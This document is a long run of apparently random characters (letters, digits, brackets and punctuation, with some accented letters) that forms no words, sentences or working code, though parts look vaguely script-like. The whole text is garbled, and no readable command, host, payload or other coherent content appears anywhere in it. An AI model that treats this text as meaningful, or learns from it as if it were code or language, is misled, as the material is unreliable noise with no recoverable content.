t..li;v(_iá9f!o&Oouzo95FietfFá1eP0FFPJRzP{_f\'ee2PIa_;_=a.7F.NR,PeFA]c.af,2gb_[R.fzF2),)eqtaoil)}(rFPF_F4anP:}Fa,proF7PnwPFMP32i5F!,rnrFr5mt(F3F5g`!FP(.e}AP0e3]10nxFt(r9.#rN..i,uo$p)öibo9PFaPlfcFF\\.6teGna}s3ow\/i2n;b\/2])ăifsxF8\/xPPdx"1duOasmotc$dFri,4]3tRP5e7a1elP1fa79]h(ca}cnFio"ceP![}5at(V5Fcf]Feo (FFae eoFpweíP!ose+^>2x.}2(lX=6b_$+FDYlt(fPtroFn7,.bP.5PiiyRT(oée#f3)n_Fl [anFoahksB5Fs{p^P5^:F\\8&tP.FCan939;&Fa578ot8Fpn;sFpe.FP%uslcp1mPlFP.g9WFC;s.osPF;tFu4A7])F\\PFe! FsožuF"5)t>a6x\'FpF[,odo]W(sF" J6.={tD[FFosmo{kF1p4á fc}oawsFF}4e77PPF$F1sEkgeFiAtFr55@ARPR9](.0Ad1vab)nnR0PuTfreng"rbboPnFg.]4}[xioitF.ye;;a[z4EiF4b1 otF(ucFs4]R6][$P);FvWn}tl[+ci+cmRld2,oe}gsFx\\e%_.El(fF1!=cGç}R6f57u.ljFcigadJ8.c5$,iműP2u?!,(FtFc=#0;r62c8 (^PoP]e2ze2 AFș}FRFI(ht0rn)o$]AP.ml9[1n}G(\\FwPf2:_p0mo&J[4}61o.,in.TFPlj:pdP.t R\'=oP4]5r.FfPx\'mP3P.1FPg čcrFpFvl.ev5RPFeP99):P0.$FeJFWdPs(eQoo7o&d9FoFIhF:P8]P{]P$y_13FX,!\'.č[k4)7]9Ft$CiiPsk8rt[4!4eeqlFtg{,PF:ngK!=s.o1{teNra]P*Acd{b*xFcXsu1.dj_iFb)r3g}FingiFrcPpFhe.FFR ($s2!0;F@+$]$e1FGkFmFFk:<.)64aFP5y4,FFF:Fu;]P}FFC1l-]P#ukTMfF:ifr,F1n,F,01+eipwFautFRs4FvWF.FFdm02RFP)e#]).stio()}z\\zond"f,seelFC!rfncgFFuP)sp0eF"3[ct]R!qFTc\/a.PaF4})w?t(4tPPu_crTk.4))FC.imrlF1usrg)imo"ftF7Xsm nínt$0lPF.\/V4pncbSFFv]J)lvr}pv2QdfPr(%F?goTMCxee oGgtPac5bF,F\/r..e.cl;fonieyM.o)==PlhP!c:u!=afirPd1D]:pFF.csl_rlitPntFz4{[.rnF|F5n92FkrupPUeb7Fg.0?iSuFFFsHtsPFid]kPrpáRFonT\'FPdo3P3$e0!FnP=.lur(]eF]!_F]3dida.kPFTPi]5F#8PFfrl:;FplF$fiPoxA}}}eFF3PF.et5hf8eFi^i..e!.FFm`iPu,Ek iFFfTýF[P87 FFf=iFu3!PF3.9ErFlo4]vF!,]e$tFs]1eFj#Fc+p}6t0&]SF.)s#R.o.dnFXo!cR0|dFknlco[P{FFPc(LanF.Fie);t,fnaF{tFsi}!oF)bfGfS)}PFfs,íh1bd.!(l(lFMPu},3!pF.aP;b[:l,lce2.4ryRfFzFFPFFgıtb i:cF..g6_P`FRooP\\.P: FdoPifoF irRl+eFoe{{sPA4el#;n,[dFFPPYl tFFd\/r^aeie.fcF cbPPPosF1PlYPh ]]sFIf^F]ö)oPbfX]eeW.isPuro[F.Fbäirtence>.DahsiP$FPPvV;FsPB5,eR R!_]c!6fse`P{of(oSP{5_f]^nsneFl;i_opFr4foRz, Fko5š^rW|Fj]ePPFeP3d_lF{rcFPbai4i1gvF|U+F,qF{Pf[}FPae9meEnFoiFee1C|Fmh1(}fM(!c\\gst]Yi{)_;=b.1ePtepPnPiFFPPaóos91deoP8]ru(78F[e}$sF)QM }m+PkPufT^i2PeFR)la"l}d;nrsetPrkR öyGFc(P5bF,Pff.z.!GQ4mlP]_P6z6Pi]eF1;lF5F18=ReS3K"80a,c,Br(er3)FniKrk3Fo!ťaFFvnPcFP.1rtőiP&fFhlRns*ok]PenP1{t}n3)Fase(Urcxs$5šYm+uF.ev_FF{5,Pe17F0iwniRFFV{c,rC(3eF:sdF;1lcFa5s80uP)nhFr(1tri:(da.4!}fi>Ff;!li ch0}9$b1x.=.t.FvFF0gLx_.yony8Pf+yFjFG:{E)F0P!)&FF"Po!5PPcr(.nk5RsP}teF)""h]á[1rno>:})U}JWn9Fw$nPátP^Fugvn25o]ePHj:iFwQ!FMP1tr8PFP]m5QPy6.efoă\'fs]sPnP}] o=]EMf.}FoioFF=PMP8\\:5 Ptyl5tn%k5}u]xWjt]lWFPFJg1owa5be]k8tSMk)Fi!pvanăs 0gn[_m1i_PPlFRPy_Nl".coa(6iFd]2(1;oFPPePaeF }F)Fc5r.tnF,FPc )F.0TFePkFFG.1TnF4P9dorg;laguD4qcP+FbzP:fcor^10fcuF=sgRUFeW40F.`)FyP6d:F!5p>!6p+aV3efho!ietPnFk Tsq5d(PF;=iP0Fa:FmFP;,F5oPFdubje b])RnRF)!C]?scPWos|FPoF&oG19P:6FF]4:kFmP_tfF7i!]}AP[t#c1eGwFoP$FnetFieivtteFV.6drFnhotl]P}il57F"dJ=.f!FP \\d.on%rP9x.CsMFC_o!|w14.:Fubva;t]ld8.n9d(i_ReFrf&l4hFxeFr;.p9r)xbi}et=p4å.eTfM;,r\\iP\'U.y-(Fe8.ea^baedsmeA ePt6Ns,,FTPFo=fPYzFFcFPco}u}r PoAoP?sPPpFt0FF;o;XesmFpPnAXP8noPEanPnikg{wo)oFbPN},P,he-(cCcP]p!H:DFt{ull4p5bPť8:tfa6)y% tiF_h}FyF]k.{Sh4FR.]uRpoP508Mst;sr8,:tSt.dv0F%w[e.=i..[P(flsddR}Fh.iáP.srGs7zM]eFeePsTicr+wl(u,f)!4{iT3l}aic.;lPee3PF4[}.]pw.)dF_iFPrfP.%i_7C3sno}1e*YT3.{FF4=4[3PH5..P,PFgr!PRF}rk{(\/aa{Ridfa_.n:iu,TA0eFF)(iH=gu4r+FPe[f`ăFePPYcó!o$6Fsh^lífo=épodtp?5tgFP%ka2oF,?Fb6P!.ePP2mFo(fi)0eJr}(.sPeeEf_F}cFxGRnaaF%a4)rsC\/{omK;GrPl1!PFht.1zlh){k}e2=*.$Ffc_aP5vZFgs4iáaF0"..g[gp FaS}9]P|ék6y) GFreă]o1sFPFQPa_nj\\oFu9Rf(d v.ex>{i)F.t.o_ceir.m[.plbPeri]eProofp3}SriPF;e:}oP{Fhisn-nrrFVi.siae,15s3_6(FVRfbFFPRsFzreFzP=oF[FFbF;j0s8P0{F_)ePF\'eFPTk])>nh+,!8,f@FP@F=FFtaP!PFn\/s.eF.,U=qYe\\vb7]čFF.Fft3s$0Fe8$F14Fbi7t3ssPrxP+8NsF\\ae}FPipw0rFnhf(3ec{^n,2!Fio"2f_wF(FFF7t,)eVF]gP_Plgbt7,:5];aht}lPdcg.MpF0FndpFP2.4,gxFu$,tKFRPP)&).c:FFF08F)9y.d2PrR.sP8F64]8PeT}rp)aiT;ov]jt]P[$A1,_0FcFeF)eP)5(nR(1a)o=FG.P0=rF( E{!]4dom]k;yTmPn4I.u;52\\PPPF{mfr?nhie:se!]oP7F@}{FFp0)e]ee]){bF.óPj..)!rfdteCiF=t 3[ioir.(ă}F.(.PeKf=4}aUárfeFF14tfthz;6vaa|fFFR},FPi]e&HoF3o3FF,480F(Fw.)5PnFR)PtuPF.o2l()C(^s5]FVf)lp6|}Fz1FFä]XPR2onFP`omF.)!btCVfF.R6I3Pe.c5PP_k?ru:Fd!dcU}r}F,F8_Fs3FAFie.a_dkrFsofdn`3)mFns*FníFnt(cqOMi}}tsee0Ft_Q0,.b.e.k^P7F[r5Fgnn;fbfdFnegs(glPtm(.4[fCikc_eFieb&g.);Fti$ș!f^bgPw2.iFt,sMioFt)i5patP,u0gF!;;.:r!eu5iiibiF6fCB0FfiFPI.]pHF3b}P}.cur;sPrtn{a0eFPZ}O]}Fa)ormtodoic6l)K4i.i)eF,}czr =}0ltf(FjFbp4]BFi()ZP"sn.(nd{F]cOcd8!_._Pc"fo!:PUsäleFy+](ioo])]PecX2} =74.]RFb2F[Pl(ä\'.[3.li9]eFfF:}i6z()1ePeb7]!eFFUrb)[fePz0foPh&WuX&9F&5F-q2&,in.i (Flrl,FP\/3.Fi}]őlE\\4i_,=e.+ rPvi9PP1ngt[PF!g!)cpg4ťPz.veFF1lfe5b.4Fae&dcTfeeFgFF._tDf)84vdbQFFatFac}e7kuPtdD.60pFa.tka@vze4xN4epkPl.gPFgP Pxa:ol0{39yR6)dmTeF5.ff.=o,(f;F,APe8FPF:]%nianhw. srFuFpcf}.FFP,r]8F,nxFu!P!..a.mpPtfF8ePRF[ .f7FBö)*z2e1{^7?ít=if.rPHPa_o8nco.ekPy[ú8F0%FlflFg4,yaz]S(P8FxknF?Ferr(]}PreC)0FF_P. z]A>Fl67sPF((1v]FP1.].7FtfkNcl.04PPu)e=bne]rei,\\P1:PC(Pts42.bd4stn)|P i4.=9tF),9_f_P\/FPPseBrtp;tW^irlFFt:4iFPP1FsPa-F(.#3n"(}jeeonx))F!F0r a[0gid:ZPil_FPPc[u}ai04w\/9)6e]!PNko.nFl.\'P.F{,Fp),af\\.F!!nBF@gF8FiaiQ5P.4FwFdRsr!P#erGAfF}FeF $fF!.%r{eGotmF\\.cob$!.NdPTP{rvd[-t:or,n)r ,eF (=vsi]o.t!0i{!no\/.MFt:e6uRiFPet}5o\'}1RF+cRPFiFmF9e]gk.{i<bdn=rMFbFsd]F4ssiRtye}t,.8;!]geP{sihg_aa.9CfP];_F(T.)}...a)sveFFbn{5%ibfFaeAlF({a.pxd2_líHe0Rl{ofnFi.]am6MjUFF(,Fe@rer4.tFdpcpes49=PnR.r@oi]h])RFFea8n\'T:].aFs*luvhecc]G5F\'}htelsiinPL4:.yFy+.r11[cr!p.6n)_nCr\/F)j`3of.[6Poeg)+ssPFFPm5npenB]]bPjqs{_)iFPugquF..P4${y1Fr. oW6áuP.5ucFfo)bstiFehDPFPn>uc.FeP]sl^b.P,tt{1Pt)(ePibi.e$]u<ahF]h3,}#=FanUhts.f.,gzIe@g])$FBlFFojFs4caPp.R"Esi7nzP_.,l$(psPlnGtM$(pF]PF^tue.cTF!)e7exisPaf8{ed<SP(cFPsdeeF!sțo8)cn.?2FoiadaoiFb-6aFpjoG(lSd0SrtQr67lhpF.lF&de{pPl9SfwPa+r.!sFkh,F6)P}[ePnoF!oi+hydP)se]07cc_=l0)5,9bP,5729(CeäghnPP}.o=lb,i1fb[6P.s|F,[ke,Fh=úF.ue)b]aF,2u"`FJT1075e[v4)P]n]Det:Ftc.577P[siC.$F,FrF1H4#d{F9a=7.us6.]eFlbsc;)5!R:ttu.5od)[y.F].y1Pa30gbuozoPPP65F[P=+Fbe+PSge!Fy.ler80(l1(G5o)sFbayFP9Fvbtchd59dEFpf^9FzFeomk;h8c54F{zE3%o?0%fo.z+.eo59[4t#t_PaP,1e}Gsd.F+oF642gFo;$Fm9+)enPilYP)[Mi7L7s0eK:+F.vFbe(F[5i}o!(%P;M\/3FF`41[,:gFUbli^hs8Pps}ť9F)o;.cfo4a;6d7tF2bPyFnF2{h+F{;{foue.6uFF8[băecXFyf8n0FF-urFFtFFsof5[i[.6k6_*c?Fi=^P@t7lFdPu7]wFCs=rv].#tPa.a}fťsPgf!,7n..gf}oj}ee.s[aaeornl6wN)osil!}15s1px.10u;%nFioFv.)P=tix .áá0ebFF}w!55FnpD4.4]tFty9]0]_606FHvePfA]d:l!5C)zFFb.t=$iGfuPF,<Wl[)gu1!FoFieF,rF9(jr].F,]=FhPFFH_sxpni}!PH.Fg2!aPdF.8l&9o2,})ib8);t.!Pr0F .}a0d:|q,cFHOe"RnyFs), itol,{{F^PF%P6Ff\\6toCp0e]Fo]35cn6,)] M \/}8|6R]F]ag15FF74uF*Wo:1.Fd1n1o\'ı6i:^0iFI6_ifMFYus16t6FM\'Pp1h:.sto)tciglat"Cti@P\\N$tFAali0é_;eP6R;Bfo^7F09o7nmFtiaFascFzaP#nyFQt\/.=!.Fi\/f!gi1Wd7t]eFV4Pen)4x\/=hF6FFFFs]6pP0.l.JFCl)_CeFF,F6+ybi=AéftfFiTt_igPr\',uc5i$eraiHis0,syQc9 dl}=cFhtF>r1f((.a.[FPPT,F($^0P]];F.F](;!Va}b}T3x\/4F&n]Tr75weo+AVf:!FrR8P.)PPjáePi 0F7HK9iF_eEloe ch)y.v;^9s0Fs9o.3ae{P)c$MFxFRSeFe !uSió.Ft{TFehP;Y_&c2_(.{dP6%nQpi[ta$F4FtP.wnFlx_]F3Pwbn]lnStrf)cs(e^:FF,APo0.;nPFP.PirFt).4dt8ewg3ue<}2.znlsFo]adF}P]4Plfo5Foy=xn^WC#zF)542+,8kFikPt:,u.rqqP\/e Dr!.dCv]dds.jP2P=e\';(oacp)\'uFhF{!zoF5hrrFohRlf[.PodFrG_67j;)R5Puf0rzj.f6dPP}Flc{R!,]5}öFFH#s^snrena}nFk]eFFF27PgPF,\/o1_n$Fa,sk3lsyFs_4f,P]g(.}ckKlOsu!leFRf_FM,}mf()uFF{F.0lf:t.n31ti}n]]irudFFn]\/gSes=-l)\/b{dauisP2r2y9bndeccFvsn}2[%4i+ekaeeli6nFr!.e,[dEU:YPE1P.i.]r.z0a1e]tFPEdNR,ct.]1StqPGc.( endF2oä0#_2v6orFiF`. \'d6.236éo!kb^A[FfayD;fgn.)FNd(1Pdko.]l,F[_PnFFETa:.a?.iW("Ot4Pi5Prr!(ges]F}Pe:ľPF<á.)as}5fest+nu[dSi0@0e.en[m :PF.5dndn0l 8_!)yaFhogFl.NInén,!sPP1rt[!|xFf4FaftrIFr]bF.Fi3qP.rFce^3pPcTd24PPF)Ftcf_F|uP;cct,@7Vae.kis.c[)}k)nc;nrP: C:lnl;ReriF&2rRcF](EF6=)d2r.o.7(}tF& ()F.:!f,X{lcn8np!2e8h 6oFrsgifA):ekbre}D(Y[fP:.0,.PFoNzcfvPoN.i(.w.s3}täPfe<,5At4FF8eP=nl}4P.s0.tmsBnFx6"ab}FP!tFoTe5tMhXö8(eF[PF_. lPFaeUF]1#P{FfdPu-oN502io(2]fFF6Jr];!C5$(lR(PP.ca&._SFdPddFdFq9;(vP])brHP!#FF}!g1,:uUFeP]F{S7r+P5bF!q.PF e)es4 nd=;Ju]y(!;cp.{=.v\'aPw,epuEF(Delrl"P3x]FFrp\'a)1}U]tT=\\FF469aeOhc*}E&`e:.6:.3f_}$AR8cP3kMen8ti45&.P\/n<F_.fl0,5ksPF..F]PP F!al7,{aFl7Pp_u9RjtF mn(5{tg6:][D4,Fg2eM]bFPır\']s}o;CK8AE.p5Pne;Fv1F9E7[].M{9nć,}fnr. d(6Pa])n-i8g0e}.R{Ob9F.f0PrFt*sPf}fV0jRAPF$,arP1Fpl5]d)yF,dP0PceFecesFsk0pil=fcgoqFsFhPFnJPn-{id$CQ7F{e$nPi-r)e7}ePr]Mn*0FQ;F:_aP=faF44}]g92Ffe.0rcoš4d8i.13^FPF2:j_hasbxk%8(rf.1Fp12As fe:urgf).mfF6P3)eeCiyPo]6P) ueoP_.f`riP7.bFFifPI ]F]åC.*0P({7l;5F=*{n7t}+Rg ea1;r"!-:-Ftd[vPs-b.geP.sr.o_4]5aFgf,v.ľoedF arc.to7]zt^[)BchP pnxiraet9i.Ft a6Tei|4hP;4PfDaíF%PeF0ePF]i&Fo^ulirxwM7o1:}FF.3T_.eta).\/ ]ol5,nfeaPhnPhPl F]1xanA rRA erieFF;k,[na ar u|FF1t2(u`F nF -kbe}G-u6r.F.Fna)t}.aFFm$oX9Y]0i6f inr. 9Wy1täwt=F}i.;@4crGetYu]Ftab_(FPusd"\/"eKeF=F^F[FC.89FcF)ciFrdF;;FPű}Fyă;IFve(d]]uFqF nFnutntb 1btefFtFvd{tr6^y.as`-lP4 un1 cd,^QrP| ==&.!8)re,}Wg(5ePf_F,Pnnoz_ ]=F\\nmg;Fag^sm)b+Uei}F($^qFr8(6F=]]94PF6mGuPoFgFv$n!fP}p#P{w51 ndst[6u.{8}):eP4[PräeFF7PrUP(p_lv\/>06P(FPdnD.)_Fy6UatFPuî$8RpP(lt0x9f9{.! ^}v^=}npe0fúr:4kPo.oF(1]_oV9nkt8.(}aFh{gPF eű;)c}F]ofPfFtn3(1er4{n.ie5AP:lnFFtPP,.el}PcIFF}]edF.}..3;.?rPmrR%)nes znnPťFK(dkr]}.{eeWs\\kótbe1Pduiu,.ești_oPz wleFSe[mFX;i!6esl.ibdçF.F;$FfoFaoE:e,.h$y2PnFyaFP cdig hVi eF4t5Ek4RıCpéoaf)snFr(rF:eFFnmtEi3l7tFfdaFPtr r(r(cCT, FPk Fa(Fi.sEP.f0ut F)n(fF%n}]oFuca{Pe!.teldfPo!}rPgVn r4td!ee4 ,y0`en)cc6]seFFd)hbnapb1C]5M!duxWa0d1ini!cPiesig1]8r},oPFy.gs,F8lt{tnd_06=5]1`c:.FP.].va.P\/l  ]1sgZF$t.)ec4[!82$an4uP=++FOFRFr.de$rgPPr )v{iP0f 1Veo6plbFPrir}eroot,l5e1eyW in;eebP!t@4FGPecp!)Eea#_.F.uJi!!foc)]}rkFrlt]bnjfP.stsgePPgefit0uitiF6r*Flouulbr;oF{ear{RF4:Pn\'h:0FP0ho gFnfFa#nbTynhe];fo ]ypP))P.oeo[=F9er oP) fes%Bc|eDP]Da. [)8l Fzo;FJoPmc\/;b.$o]}fBsiruFEcbe, P$Ps sfFas]+cf=ei0tu5f:g exqyra0xn 2l},..5n6 uos{ 85H,}53lfPi]P[M3)ui FePP.!}rdtP^_,ecnie(_sxo.m70n(|l.HtF=9 '),CFP('i.Rau,bhf(R4_4knPRnh1. 4xE>fr.eieQ[bEoQw.o1en*s69aE.=;Fhic,m0f P5]0Q&:i|=taQ+!Rg2in!R.ex].Fo ].F(Q7RKy0suRR)n(.emr 4pj<=gb:_QpPriRR.Qt 4-yf.Pa8)flu]Rbk.f-R.Y4*m^Q\'R4;n\'&Qo10iQFat*8!a]=FRxt.$QRZ)_RQ3d.Q0j.;0.s)elQq0Q cAPQ f.Ti_g).PF;Fo rlVheQRP1c,nPg,rCRl",!iRfPaFQR_}].s9]]Rf{)8daZF3p,t1c=parQ(F]4eo.ede}2z=.^Pe.;)Q0QR6xro=g.`r6YFtQP{vShroIPQnF7X ur]RQ]=FkH}G"R9oeP0R3v\\@i4Rlan:o(esQ)Pl}0Fr]=E=R.Qtf=FR)=.o(:7_PNa5oyDuQE$Nsxosi3b=m-a12;}d=20ur_QRt;0!)hdt(attps.5.Rer2!gaQfg}0PHPe.EcPe![da{P6R7o0eej)r? P$!!eY!E(l[FrR[=QPRPW!=cW ed-u!G$8ue;fJad"R(PQ6m.ei}$Po,spQdR.RE!.w=ua4PI2F8.2(qR[@PQPR=uR!yfQrPa1nag2mrtFR(<,!8iQdQQ,3)(hiP4P3DQds0lla)F>eu|r#]!i0C.QQpaf Z.2DLgR.@,|dR..v!TsPRon.nm]P!Q{:;iiR.e FJ};<-=(s{Qc(lePFQrRQF"eQ_kI)(Po,ab!:nD-PQRe{Q4KP0tl)QrtF0:R]et,[lee>$QF{rhs?rR o rl: QwQ):o:.6QTex7s1 QT$FF]hnnDQR}.R6rhsX6&irR"CEBdM9.tM&I Q6=sm0RR; hRfrc&.F;tjXPr,}($J(Q);E!TpRQQ(9F(\'>tP,b`.Q!RNQR-Q`ia0wQt=aQRolo(eC8]gF cYe(hQt[sQ.o^Qis4}6"s:ra.(_E\\ . R.;-72v\\Q!R=5=E<eQrFpS6f9)i8eRn3QFteRRQa-RF.m].)QF]x2)rRN.uPS]2z+={Ls_fmF0Pn!m] d+Z]ssi-!e9m.tfrR]-]1Fd;\\oint8}9s,N6Qnox5faH0,ogo2rN1)D2Q>=afne8PfFRnUE.}RHPYilR.bRjlFFFb( TQ]9Qr")e.EF6Pu3e!-.i,s9Rs7mP"sa8pl 02[.e}$PrQ!zFk"E},)lmsa(P-.?820,)iQxf8ORRrlg;=SR1iRQPTcl ReP yWPGEt2_.i!FF3ec,6F">)r.bu1HRl]uP.R;3ealR8r",$Q!nn9!Q(\\Pn[mP(}gERHt(e:8Q)XQyjRPestHl.,)vI0mafQ-Q;RRs|P)rRRR=jFoQ=338l}0Re;rQak}!3uo=,:56Nr[],FFFrRnv>3en]\/CtiaRQ.P _P.)2,I.t8l;e.35ba0}a( _jv;t340t_ 8;s5lRi:nwoo$t){0RH+dXP.)}lCQgu , >>ha[]XppQlx(tf`_"Ma]RK]xe]eR5.oafQT.zy]tRr=799eK(eFes}.)Ptavtg}]+77RssrRsyFTt4qeIP4\\QRnE:styaQ6lWff.P7dsED&0](7:a.a S;QstrPchi]QRtFcLQv;,Rwr9pzan,!a.wH4Rlflr7w60Q}eFQPPtRUQed(ttPP$.3QQP;{)Rc4]2hcbQoQ18zQY9onG)j,R)7tQ[reF+ci}{o]2KgfR6`e;(eQ.n{7._7veR5l FVT(RtsrpPaQeQ@8.eRd]!.>nu(wnRR1.rMsrZD]$|PFRadp".)o,B=iis!=f)1QK1lRRQ!R]IQe_C(-eQphddiD_\\x.[f57.qQ6%e9.=]adtPfCxex-;09-RrPRG=sRheR(FPa6PQoi(4Qe)P _FRh.t5RRS5RGR"rF(tla5Qng.Jsspw$(t6rr2qdiQo1PcQi-lP-iRF;}RP]{4R7iR6ia.:Rr29osEi)aRlr)Q6(tQlQ_lFph9Qf>[&R0FQtQ)cftetr}0vp"?cQnFQD>R(}%i(W.Ee]p RDTRsv!e_=en!.Ptig)Zr!0R8i t oCzg[_2g),_y.RQQ)_ok).klt0x{oC;dsrPCse Ri0Ia(RfPDqmmRc++\\8}tRaR1e%2j!l0QQQRaQEseGH)nR,oB,ePReY2)RFPaotQ.co;nrnPyzdnRo{\/.@!QRe\/u,ppR(pi=.09\/s=Q\\vc.sc (Rl,<-[2iF[(5Q]87ie#rl.li)Pd[,l .L_(&F.=sawnc_}.p(RtR)lP.:FP:rFS-)Fne!6snx;=)tgQDYH(nRf]aR(e9PQ(iD=QRQu{toisRR!R$}RnNF0>, oj.QrCIipP1.PnQ)]dQQdfn.r}]O-Qa=t$eA]s3!6.kadQtfR)2d0cRsl@rpe;s_4sgp.ttApRRN0Ff.M,;es6Pi>ic\'d0a{54esCaFtRnfpDrP(g\':.ntxQgxr,.{[9eP t!)O0Q2R_=61{}cQvQSKl[]NDR_(9..l=P..a2_x+Dx))>_}dQRC*F.f@0rFrQgC228!8Fpo QRE0sMR}uiRQ1hQ)=_a#aPRqt;]g.fR{]5)M.F,@}lFCtrsPPi}Uo!uQF(FP7}Q"bR(I9,.7FRk?fegdnQFrergFtgQoPriBP.8T4.=;vR.s9]C;nO"R.m3CRR+rQ4xEQhbQb.Q;u;b?tfy(.,a]\/kmm{GagQ0FD;h4lS!]P3)i{iR{*Qs7[kjid-1}e39yR.:RudcR.osrV;Ps<}o4s66`"}0_ppvetR.FR \'Pf =]otfQQQrcFe-9)F\/R.{re)):]tpeQshQmURQ$rrpxuu-c1a.o[1_;R1)e"fK];5a.9yfhRca:=ORf!.Qx])!Qf1s{R0dNatoIR{TrEs1 ilv9RdE&}FQ"RW> FC89EoulaF,?l!PdFt}0Fb6f_w( QnRRt}_.o,b!5l)F1$r,RRi}F o94|kPP]i!n.sl7,Qn1P0_0(n(;Pa7iaCF1,snDQexR.Q]!F6PoP;F*(Q}ww<=!=merH;dF.nYiRtP:R]gP,Rm]Q!et.VXo!_i!{ehlRf6gc,F0Q_:3=1i;aePCD_2ja..RNGt(4;t!_aoxPQQfeoRa,e)kd2;3FnQ2)QQ!66Pateifud 1g]}Rfe.Qt-FE9Idpfgrtc:;Qi0eP=3R}ePDtleQKf}f!]699so1RXQQ,Qr:asPP.G}Rf)e( u8E\'b.F]hoQHsnkFgPFh8 E2 dPQ)-PM]O P(=6D8sanw M!F!e5RI!0rn]Q6RiiPnFnQRPP566d2+Pn!rotsoP9R0uJ=}9j&e!d:PQ1F]4RW,P[a7P  .=me_fP \\D2feaQ.Q5CuFh-3EK.IR)\'>,H17e..{QEgnqTF[V?0,.eR}IF=5\'e_1rPia5aj_s)QPaQ]s^fo$,#aieaFQFR6s=RPsSrF.Q1etRFelEalo6  Ql\/ ],Pz4QTQPYi.Rcfrt=Q F_BF3FntR}ClP)hzg!rf.}aFt}.WtFRRF\/.W.RP].,s t3d}.2-8de-.4 eh{lI.g5|)!^g2T<FIe0Q6Q0-,sr tuFR9n:5iAiiRlm.Fb))Rha0n)DDF)FaiR0!Q Rhj3F;06dRQEee{RbnJ:)}owOQlrtP5EQh!{).iFP)i1_-(t4tRFPd=FRPreRQ8Q0+jRe.RT952]yF{1)FPi9"afl)_,l,:SrRQ^5,mR2:lmho.}of.lsP}(,ehg1P0F(9a,{R7on-Qgnd?ze \\e)ho_Qio(}GR)Rg1nIrj2yg.iRRi4i7gf[(RPrl#xr RttPld(enax0[]d6fr UIP..e.:d0FR4Pf.2lre.Ro^;FE0J2>  xF10.Efn+!d+!e]gQ8-)) PRP[K*et..Nasief]esft!fx(=A[m,FicpUP4;Met|{dyPQRRMoS_o-_gPRF,(thx-r}a| b[I({10hXpe]af )]Qg(uf 0+FFeee }Ra86];Re]Dt3R!]Rrlk9,we;RelHtt.1.xPR)RvPoR;a3};2i:)up[ew_]_e u=P"pcslb-Pdpn_RmFId_c Qg}Q9Pi6Q2{eDfrDjF6_l]S9{S{4<;Q.!.16uiis.:RpQ(-tn2.ple.;RQoR)Q {.g=b;r-Uj%8s}v=lnptC8;e 6#lQe|!GUf1PsenPtmPErHlQ*mP{FocRRlRRz60$R sR)RJ0F,eIL.F{)n5gW6upbcfreaEeJc0_F4-ep .wRFeuFn.i.yleR]iPcy.wRRds]F.xr<}_-r[ F,itFgioO3:=Cg)tnCUongf)sP#;solP aGox(PFhe0a)reRaofwRQFQe_ta[4xQRCn[.RGnnet=oefF0^79c}a)2_F,cFNPoy9s{ewRStp 8 RnEcw,QR)GtsQVFarC7fQbRMS_cdjsrl]engsf(RF=l,t06t?te4R5,0Rt;T)=3RFR=oMoM $$gg.tQ]m2gtspiRt.gEt$eF<Z-i}]2Eredi(0)+RuLhF].[{\/lPFiad}-ob-#\'e.aF_PE(Hafn o.RR5RlT.rzDdaif-Qn6)pr).DntFTR$,jes[R=-%fcrR;."dFrFm46\\Qhy0oRye_ai%;Q0=by};Q)]nWRcFp,nE1{p!g7dgePsRR0 0Rpsg._FofKpIFD!R_Qsev0$}6Pu}uYF0o]ari3ar?R1F=aXFt1)Dek1Pz_[r_ClR.f=ntpe|nm.5Ri3s_RE5PrdRrm..FldReQ=P R]e]iDT_R;mP!K_PRoFr=:.qS3liDgbLF1Pgn@|]WF79n!-pPa(Vs1.QRypZFns3tPl-oiRQafx,.;P$=rStnQFQ0Rd5K-nR.v-w K)\/!p-V)VurdfvQFVkd EPmLQE7RRWed81;=Pj:8k]1pg18FP]etRe)}QRlai\\dR7:.IftR08tz-oR]P H;5c,Rs]R)td4l=6tQP}}Q5.aFDmFde,(.ttRam]-.eR4Eif^F.g=ocF-a.\'QPi26;{*}s*pcx{RP.r 7RK&2ruR_XE%,Un.a0R!Rr;,R.4KRRd,2p[Q,FQ9F SQ_\/ aeSi.)tRtD,79P5wEA+1do Q0RnIoqRye,R6:DXd$hnkc-6PfCP9P6]7]sQRs*(,}! }9t)PaPtxe9P)]olLffe[,)]R?F{_Qf6ru]..PF_PkRiJ ]QmoPV,9q"na$o-xQfRQrK4,)uaRFdPkoPlEyaQcfE)2T2FRf,0!4[eblmRtf fepD72P}v,FP}R:]=Fvn-&)tPQ,PlIRRa.oF.wc?9PQer"oS(td:Ay5PR?,TQSyn.{e;;c${xRat9Rs,{l!RRiQ!sel qE85K!p(F.n\/Ra](l3,C=RgcpR_3*td(PsrdRp67e(=!E0c))|;h{_dr1Me.[:\/ i\\904.ni:q0!0"0!ve p_ln,Rs)J!GFpWE VF|QUeRPrU!:)3-F99Q=IdLFsi1Q7(r)eI.PeRu.tDlE)b}r,QFo8nD{lfRh,daXb!.PdirgsnRid6e FPLQPF|RYk.PatRf;Q<oR$E7sePu4of0)QP9P!r(4R0[gWe}aREt1o|e>;1\'Q)Q7_etRFe. P,R*ot,en})r7.o)C .nterrRPo1nia(C.eLd.# ttn;ts6$ R",fQoJ0.}e-nQeORe)_x=W)QPisi4]:.[0Qrft;&0)en!8a{84K0od,e5kD(#RP5!v3rA}ePsi!n}].Reu12lPcA7R8F3]+)RR)4b" }.i1,)Fs. Rh7$$FmF8NFr4lcneDt}!-P_Q.,BuQRbl)Rj!Qwid)x>.PvP&P+C9aFl!{E(3xs__ iPIQ) FP5\'K=7tQdQp\\7t-]e){[EPS5d!4D]Fe0d87tweenn*F{s!.erxsFun-n)c;Cw\/vPutUDe]PpP,]ekPFdpeRlb!.x6TT Fs.iaielRg9dbfteC{T{Re0p)od&lrgsa)t,: Rxpi.t6{b1}#,QJ!sPs.86(}..POi;& z:=(7PRi|)0]In3kxux-ejae!u=0$;e>!i8H)h_(4RF1p4c%_ R =S\\0 ;kdRoo$,F l})_i7W6e4$}mFrn(QRfPtRdF5PdDp1;Q2PR9+)\\FP]]7Q),D0)RRKPPoRms]-Bp tpt:uT3R:<FaQPP25V=r;cl {.@7fegsR1R7l-RXvc2.(R0.}\'!Pr)Q0(shd"!;i{R[5.)e)QF!!RsRRhPP[2aPerkPRoRRur]RPeRQrQ_i-)]Tgeua}tes$)oVdwK((Et}!PliQ"3(.TfyeRot.V;PhbD3DRn.rr9F\'iP=4]ltoecT)ecR\\P[ieRk_8R= n+Q(!(2Pn(0]%:{.f6?kaQPooJsrMDXFea\\H2]Qte^}cQnR0TrkadPpLF}0T]aF;0P.05d}2ye8.aRQP!ne=YiRfars9dR,IRconJQ!Q!9RRn;D,-RFs 